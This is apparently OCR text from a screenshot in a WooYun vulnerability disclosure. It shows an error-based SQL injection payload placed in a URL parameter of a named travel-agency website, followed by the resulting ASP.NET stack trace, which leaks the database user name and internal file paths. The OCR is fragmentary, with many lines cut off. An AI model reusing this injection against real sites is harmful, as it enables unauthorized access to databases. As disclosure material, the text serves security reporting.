 http://test1.www.51zfx.net/Reception.aspx?title=&includestartdate=1%27+and+1=user--&type=&linegroup=&days
收藏 手机收藏 nks fo Microso MSN 网 Window IP反查域 地方税务 >>
360导航 荐的 × System.Web.Services.Proto × FreeBuf.COM | 关注黑客与极 × +
企业网站，建议使用照妖镜
企业备案网站
旅行社六合一管理系统1
ICP备案
备案网站
主办方：同程网络科技股份有限公司 详情
网友给予 0%好评
0 人参与点评 0 人进行曝光
查看详情 我要认证 >>
网站照妖镜
尚未上传网页内容进行鉴定。如果您对当前访问网
站的内容有疑问时，建议您使用照妖镜上传页面内
容分析，360云安全中心在线即时提供鉴定结果，
保护上网安全。
照妖镜鉴定
网购先赔
网购先赔未开启，开启后若网购上当受骗，将享受
全年最高 72000 元赔付 立即开启
举报该网站 安全防护设置 >>
“/”应用程序
System.Web.S : 服务器无法处理请求。 ---> PersistenceLayer.PlException: 在将
类型 int 时失败
在 Persistenc andle(Exception e, EntityObject obj) 位置 d:\项目\六合一定制版
\tclineservice\T Core\PersistenceBroker.cs:行号 1751
在 Persistenc eMultiQuery(IDbCommand cmd, String rdbName) 位置 d:\项目
\tclineservice\T Core\PersistenceBroker.cs:行号 137
在 Persistenc ring sql, String dbName) 位置 d:\项目\六合一定制版
\tclineservice\T Query.cs:行号 226
在 BusinessFa ListByParam(LineQueryParam lqp, String& strOutSql) 位置 d:\
\tclineservice\T Query\LineQuery.cs:行号 1009
在 BusinessFa ListByParam(LineQueryParam lqp) 位置 d:\项目\六合一定制版
\tclineservice\T Query\LineQuery.cs:行号 771
在 LineQuery eQueryParam lqp)
--- 内部异常堆
说明: 执行当前 Web 请求期 错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Web ocols.SoapException: 服务器无法处理请求。 ---> PersistenceLayer.PlException: 在将 nvarchar 值 '17uLXSLine' 转换成数
在 PersistenceLayer.Persi 项目\六合一定制版\tclineservice\TCLineService\PersistenceLayer\Core\PersistenceBroker.cs:行号 1751
在 PersistenceLayer.Persi me) 位置 d:\项目\六合一定制版\tclineservice\TCLineService\PersistenceLayer\Core\PersistenceBroker.cs:行号 137
在 PersistenceLayer.Query 定制版\tclineservice\TCLineService\PersistenceLayer\Query.cs:行号 226
www.wooyun.org